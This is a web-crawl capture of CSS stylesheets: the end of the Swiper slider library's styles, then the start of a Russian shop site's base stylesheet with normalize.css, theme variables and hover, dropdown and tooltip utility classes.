  background: var(--swiper-pagination-color,var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-horizontal>.swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-horizontal,
.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,
.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: var(--swiper-pagination-progressbar-size,4px);
  left: 0;
  top: 0;
}

.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-vertical,
.swiper-vertical>.swiper-pagination-progressbar {
  width: var(--swiper-pagination-progressbar-size,4px);
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-lock {
  display: none;
}

.swiper-scrollbar {
  border-radius: var(--swiper-scrollbar-border-radius,10px);
  position: relative;
  touch-action: none;
  background: var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));
}

.swiper-scrollbar-disabled>.swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-disabled {
  display: none!important;
}

.swiper-horizontal>.swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-horizontal {
  position: absolute;
  left: var(--swiper-scrollbar-sides-offset,1%);
  bottom: var(--swiper-scrollbar-bottom,4px);
  top: var(--swiper-scrollbar-top,auto);
  z-index: 50;
  height: var(--swiper-scrollbar-size,4px);
  width: calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%));
}

.swiper-scrollbar.swiper-scrollbar-vertical,
.swiper-vertical>.swiper-scrollbar {
  position: absolute;
  left: var(--swiper-scrollbar-left,auto);
  right: var(--swiper-scrollbar-right,4px);
  top: var(--swiper-scrollbar-sides-offset,1%);
  z-index: 50;
  width: var(--swiper-scrollbar-size,4px);
  height: calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%));
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));
  border-radius: var(--swiper-scrollbar-border-radius,10px);
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container>canvas,
.swiper-zoom-container>img,
.swiper-zoom-container>svg {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
  touch-action: none;
}

.swiper .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-free-mode>.swiper-wrapper {
  margin: 0 auto;
}

.swiper-grid>.swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-grid-column>.swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-slide,
.swiper-cube .swiper-slide .swiper-slide,
.swiper-flip .swiper-slide,
.swiper-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-cube .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-next,
.swiper-cube .swiper-slide-next+.swiper-slide,
.swiper-cube .swiper-slide-prev {
  visibility: visible;
  pointer-events: auto;
}

.swiper-cube.swiper-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: .6;
  z-index: 0;
}

.swiper-cube .swiper-cube-shadow:before {
  content: '';
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  filter: blur(50px);
}

.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,
.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,
.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,
.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-flip .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-flip .swiper-slide-active,
.swiper-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,
.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,
.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,
.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-creative .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  overflow: hidden;
  transition-property: transform,opacity,height;
}

.swiper.swiper-cards {
  overflow: visible;
}

.swiper-cards .swiper-slide {
  transform-origin: center bottom;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/base.css?1754402563685095
body_size: 121118
content:
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

:root {
  --white: #FFFFFF;
  --black: #303336;
  --grey: #757373;
  --light-grey: #c1c1c1;
  --green: #39CE48;
  --accent: #EF6314;
  --gradient: linear-gradient(266.37deg, #EF7A14 6.06%, #C75C20 95.01%);
  --border-light: rgba(255, 255, 255, 0.2);
  --bg-fixed-grey: #EDEDED;
  --border: rgba(48, 51, 54, 0.1);
  --text: #303336;
  --bg: #EDEDED;
  --bg-alt: #FFFFFF;
  --backdrop: rgba(0, 0, 0, 0.6);
  --font-size-base: 16px;
  --font-line-base: 1.3;
  --font-family-base: Inter, sans-serif;
  --font-family-alt: Montserrat, sans-serif;
  --gap: 10px;
  --container-gutters: 15px;
  --container: calc(1840px + var(--container-gutters) * 2);
  --transition: 400ms;
  --transition-active: 50ms;
  --shadow: 2px 4px 16px #00000029;
  --shadow-s: 2px 4px 4px #00000029;
  --header-offset: 155px;
}
@media screen and (max-width: 1399.98px) {
  :root {
    --header-offset: 75px;
  }
}
@media screen and (max-width: 575.98px) {
  :root {
    --header-offset: 63px;
  }
}

[data-theme=dark] {
  --text: #FFFFFF;
  --bg: #1C1C1C;
  --bg-alt: #242424;
  --border: rgba(255, 255, 255, 0.2);
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.bx-core-window * {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  vertical-align: top;
}

::-webkit-scrollbar {
  position: sticky;
  top: 0;
  bottom: 0;
  width: 5px;
  height: 5px;
  background-color: #171718;
  border-radius: 15px;
}

::-webkit-scrollbar-button {
  display: none;
}

::-webkit-scrollbar-thumb {
  background-color: var(--accent);
  border-radius: 15px;
}

[data-theme=dark] ::-webkit-scrollbar {
  background-color: rgba(255, 255, 255, 0.2);
}

input:-webkit-autofill,
input:-webkit-autofill:focus {
  -webkit-transition: background-color 600000s 0s, color 600000s 0s;
  transition: background-color 600000s 0s, color 600000s 0s;
}

* {
  /* Синяя подсветка сливается с фоном */
  -webkit-tap-highlight-color: transparent;
  /* Предотвращаем появление контекстного меню на устройствах Apple */
  -webkit-touch-callout: none;
}

*:focus:not(:focus-visible) {
  outline: none;
}

img,
video {
  max-width: 100%;
}

svg {
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

a {
  color: inherit;
  text-decoration: none;
}
a:not([class]) {
  text-decoration: none;
  border-bottom: 1px solid currentColor;
}
@media (hover: hover) and (pointer: fine) {
  a:not([class]):hover {
    border-color: transparent;
  }
}
a:not([class]):active {
  border-color: transparent;
}

ul,
ol {
  padding-left: 24px;
}

@media screen and (max-width: 767.98px) {
  ul {
    padding-left: 14px;
  }
}

ul > li:not(:last-child),
ol > li:not(:last-child) {
  margin-bottom: var(--gap);
}

body {
  font: 400 var(--font-size-base)/var(--font-line-base) var(--font-family-base);
  color: var(--text);
  background-color: var(--bg);
  letter-spacing: -0.03em;
}
body.is-selected {
  overflow: hidden;
  height: 100vh;
}
body.is-selected::before {
  content: "";
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: var(--backdrop);
  z-index: 90;
  -webkit-animation: fadeIn 200ms;
          animation: fadeIn 200ms;
  -webkit-transition: opacity 200ms;
  transition: opacity 200ms;
}
body.is-selected.is-out::before {
  -webkit-animation: none;
          animation: none;
  opacity: 0;
}

.reset-btn {
  border: none;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: visible;
  background-color: transparent;
  color: inherit;
  font: inherit;
  line-height: normal;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  text-align: unset;
}
.reset-btn::-moz-focus-inner {
  border: 0;
  padding: 0;
}

.reset-list {
  margin: 0;
  padding: 0;
}
.reset-list,
.reset-list li {
  padding: unset;
  list-style: none;
}
.reset-list:not(:last-child),
.reset-list li:not(:last-child) {
  margin: unset;
}

.reset-input-number::-webkit-inner-spin-button, .reset-input-number::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.reset-input-number {
  -moz-appearance: textfield;
}

.reset-all-transitions,
.reset-all-transitions *, .reset-all-transitions::after, .reset-all-transitions::before,
.reset-all-transitions *::before,
.reset-all-transitions *::after {
  -webkit-transition: none !important;
  transition: none !important;
}

.lozad:not([data-background-image]) {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.6s, visibility 0.6s;
  transition: opacity 0.6s, visibility 0.6s;
}
.lozad:not([data-background-image])[data-loaded=true] {
  opacity: 1;
  visibility: visible;
}

.swiper-button-disabled.prev, .swiper-button-disabled.next {
  cursor: auto;
}
.swiper-button-disabled.prev::after, .swiper-button-disabled.next::after {
  opacity: 0.4;
}

.swiper-progressbar.swiper-pagination-horizontal {
  height: 1px;
}
.swiper-progressbar .swiper-pagination-progressbar-fill {
  height: 2px;
  top: unset;
  bottom: 0;
}
.swiper-progressbar--white {
  background-color: rgba(255, 255, 255, 0.4);
}
.swiper-progressbar--white .swiper-pagination-progressbar-fill {
  background-color: #F4F4F4;
}

.swiper-pagination-bullets .swiper-pagination-bullet {
  width: 3px;
  height: 3px;
  opacity: 0.3;
  background-color: var(--black);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--black);
  opacity: 1;
  border-radius: 22px;
}
.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet {
  margin: 0 1.5px;
}
.swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet.swiper-pagination-bullet-active {
  width: 14px;
}
.swiper-pagination-bullets--alt .swiper-pagination-bullet {
  background-color: var(--text);
}
.swiper-pagination-bullets--alt .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--text);
}

.common-slide {
  display: block;
}
.common-slide picture {
  display: block;
  width: 100%;
}
.common-slide img {
  display: block;
  width: 100%;
  border-radius: 20px;
}
@media screen and (max-width: 1199.98px) {
  .common-slide img {
    border-radius: 10px;
  }
}

.common-swiper .next,
.common-swiper .prev {
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 3;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 575.98px) {
  .common-swiper .next,
  .common-swiper .prev {
    display: none;
  }
}
.common-swiper .prev {
  left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .common-swiper .prev {
    left: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .common-swiper .prev {
    left: 10px;
  }
}
.common-swiper .next {
  right: 28px;
}
@media screen and (max-width: 1399.98px) {
  .common-swiper .next {
    right: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .common-swiper .next {
    right: 10px;
  }
}
.common-swiper .swiper-pagination-bullets {
  display: none;
}
@media screen and (max-width: 575.98px) {
  .common-swiper .swiper-pagination-bullets {
    padding-top: 15px;
    position: static;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    bottom: 15px;
    z-index: 3;
  }
}

.choices {
  margin-bottom: unset;
}

.choices.choices::after {
  right: 27px;
  width: 10px;
  height: 5px;
  background-size: 10px 5px;
  border: none;
}
.choices.choices .choices__placeholder {
  opacity: 1;
}
.choices.choices .choices__inner {
  border-radius: 10px;
  border: 1px solid transparent;
  padding: 0;
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__inner {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__inner {
    padding-right: 45px;
  }
}
.choices.choices .choices__list--single {
  padding: 0;
  white-space: nowrap;
}
.choices.choices .choices__item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.choices.choices.text-0 .choices__item {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .choices.choices.text-0 .choices__item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices.text-0 .choices__item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
.choices.choices.text-3 .choices__item {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .choices.choices.text-3 .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices.text-3 .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
.choices.choices .choices__list--dropdown {
  top: 100%;
  border-radius: 10px;
  border: none;
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
}
.choices.choices .choices__list--dropdown .choices__item {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  min-height: 43px;
  padding: 11px 20px;
}
@media screen and (min-width: 768px) {
  .choices.choices .choices__list--dropdown .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__list--dropdown .choices__item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .choices.choices .choices__list--dropdown .choices__item {
    padding: 15px 20px;
    min-height: 54px;
  }
}
.choices.choices .choices__list--dropdown .choices__item.is-highlighted {
  background-color: var(--accent);
  color: var(--white);
}
.choices.choices:not(.is-flipped) .choices__list--dropdown .choices__item:first-child {
  border-top: 1px solid var(--border);
}
.choices.choices:not(.is-flipped) .choices__list--dropdown .choices__item:not(:last-child) {
  border-bottom: 1px solid var(--border);
}
.choices.choices.is-flipped .choices__list--dropdown .choices__item {
  border-bottom: 1px solid var(--border);
}
.choices.choices.is-flipped.is-open .choices__inner {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.choices.choices.is-flipped.is-open .choices__list--dropdown {
  top: auto;
  bottom: 100%;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.choices.choices.is-open:not(.is-flipped) .choices__list--dropdown {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.choices.choices.is-open:not(.is-flipped) .choices__inner {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.choices.choices.is-open::after {
  margin: 0;
  -webkit-transform-origin: top;
      -ms-transform-origin: top;
          transform-origin: top;
  -webkit-transform: scaleY(-1);
      -ms-transform: scaleY(-1);
          transform: scaleY(-1);
}
.choices.choices.choices--bg-alt .choices__inner {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
.choices.choices.choices--bg-alt::after {
  background-image: url("[data-uri]");
}
.choices.choices.choices--bg-alt .choices__list--dropdown {
  background-color: var(--bg-alt);
  color: var(--text);
}
.choices.choices.choices--bg .choices__inner {
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}
.choices.choices.choices--bg::after {
  background-image: url("[data-uri]");
}
.choices.choices.choices--bg .choices__list--dropdown {
  background-color: var(--bg);
  color: var(--text);
}
.choices.choices.sort {
  width: 45px;
  height: 45px;
  border-radius: 8px !important;
}
.choices.choices.sort::after {
  display: none !important;
}
.choices.choices.sort .choices__inner {
  padding: 0;
  width: 45px;
  height: 45px;
  border-radius: 8px !important;
}
.choices.choices.sort .choices__inner .choices__item {
  font-size: 0;
  line-height: 0;
  color: transparent;
  width: 45px;
  height: 45px;
  border: none;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 22px 17px;
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__inner .choices__item[data-value=desc] {
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__inner .choices__item[data-value=asc] {
  background-image: url([data-uri]);
}
.choices.choices.sort .choices__list--dropdown {
  top: calc(100% + 5px) !important;
  bottom: auto !important;
  right: 0 !important;
  left: unset !important;
  width: -webkit-max-content !important;
  width: -moz-max-content !important;
  width: max-content !important;
  border-radius: 8px !important;
}
.choices.choices.sort .choices__list--dropdown .choices__item {
  border-bottom: none !important;
}
.choices.choices.sort .choices__list--dropdown .choices__item:first-child {
  border-top: none;
}
.choices.choices.sort .choices__list--dropdown .choices__item:not(:first-child) {
  border-top: 1px solid var(--border);
}
.choices.choices.sort .choices__list--dropdown .choices__item.is-highlighted {
  background: none;
  color: var(--text);
}

[data-theme=dark] .choices.choices.choices--bg-alt::after, [data-theme=dark] .choices.choices.choices--bg::after {
  background-image: url("[data-uri]");
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item {
  background-image: url([data-uri]);
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item[data-value=desc] {
  background-image: url([data-uri]);
}
[data-theme=dark] .choices.choices.sort .choices__inner .choices__item[data-value=asc] {
  background-image: url([data-uri]);
}

.tooltip {
  display: inline-block;
  width: 14px;
  height: 14px;
  color: var(--grey);
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
}
.tooltip > .icon {
  display: block;
  width: 14px;
  height: 14px;
  pointer-events: none;
}
@media (hover: hover) and (pointer: fine) {
  .tooltip:hover {
    color: var(--accent);
  }
}
.tooltip:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  color: var(--accent);
}

.tippy-tooltip {
  background-color: var(--bg-alt);
  color: var(--color);
  border: 1px solid var(--border);
  border-radius: 20px;
  padding: 15px;
  min-width: 168px;
}
@media screen and (max-width: 1199.98px) {
  .tippy-tooltip {
    border-radius: 10px;
    padding: 10px;
  }
}
.tippy-tooltip::after {
  position: absolute;
  top: 0;
  left: calc(100% + 5px);
  content: "";
  width: 46px;
  height: 46px;
  border-radius: 12px;
  border: 1px solid var(--border);
  background-color: var(--bg-alt);
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 24px 24px;
  pointer-events: none;
}
@media (hover: hover) and (pointer: fine) {
  .tippy-tooltip::after {
    display: none;
  }
}

.opacity-10 {
  opacity: 0.1 !important;
}

.opacity-20 {
  opacity: 0.2 !important;
}

.opacity-30 {
  opacity: 0.3 !important;
}

.opacity-40 {
  opacity: 0.4 !important;
}

.opacity-50 {
  opacity: 0.5 !important;
}

.opacity-60 {
  opacity: 0.6 !important;
}

.opacity-70 {
  opacity: 0.6 !important;
}

.opacity-80 {
  opacity: 0.8 !important;
}

.opacity-90 {
  opacity: 0.9 !important;
}

.hover {
  text-decoration: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.hover:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}

.hover--opacity {
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
@media (hover: hover) and (pointer: fine) {
  .hover--opacity:hover {
    opacity: 0.3 !important;
  }
}
.hover--opacity:active {
  opacity: 0.3 !important;
}

.hover--white {
  text-decoration: none;
  -webkit-transition-property: color;
  transition-property: color;
}
@media (hover: hover) and (pointer: fine) {
  .hover--white:hover {
    color: var(--white) !important;
  }
}
.hover--white:active {
  color: var(--white) !important;
}

.hover--accent {
  text-decoration: none;
  -webkit-transition-property: color;
  transition-property: color;
}
@media (hover: hover) and (pointer: fine) {
  .hover--accent:hover {
    color: var(--accent) !important;
  }
}
.hover--accent:active {
  color: var(--accent) !important;
}

.hover--brightness {
  -webkit-transition-property: -webkit-filter;
  transition-property: -webkit-filter;
  transition-property: filter;
  transition-property: filter, -webkit-filter;
}
@media (hover: hover) and (pointer: fine) {
  .hover--brightness:hover {
    -webkit-filter: brightness(1.3);
            filter: brightness(1.3);
  }
}
.hover--brightness:active {
  -webkit-filter: brightness(1.3);
          filter: brightness(1.3);
}

.hover--scale {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--scale:hover {
    -webkit-transform: scale(1.3);
        -ms-transform: scale(1.3);
            transform: scale(1.3);
  }
}
.hover--scale:active {
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.hover--card {
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--card:hover {
    -webkit-box-shadow: var(--shadow);
            box-shadow: var(--shadow);
    -webkit-transform: scale3d(1.01, 1.01, 1.01);
            transform: scale3d(1.01, 1.01, 1.01);
  }
}
.hover--card:active {
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
  -webkit-transform: scale3d(1.01, 1.01, 1.01);
          transform: scale3d(1.01, 1.01, 1.01);
}

.hover--card-s {
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}
@media (hover: hover) and (pointer: fine) {
  .hover--card-s:hover {
    -webkit-box-shadow: var(--shadow-s);
            box-shadow: var(--shadow-s);
    -webkit-transform: scale3d(1.01, 1.01, 1.01);
            transform: scale3d(1.01, 1.01, 1.01);
  }
}
.hover--card-s:active {
  -webkit-box-shadow: var(--shadow-s);
          box-shadow: var(--shadow-s);
  -webkit-transform: scale3d(1.01, 1.01, 1.01);
          transform: scale3d(1.01, 1.01, 1.01);
}

.hover--underline {
  -webkit-transition: none !important;
  transition: none !important;
  text-decoration: none;
  border-bottom: 1px solid currentColor;
  border-color: transparent;
}
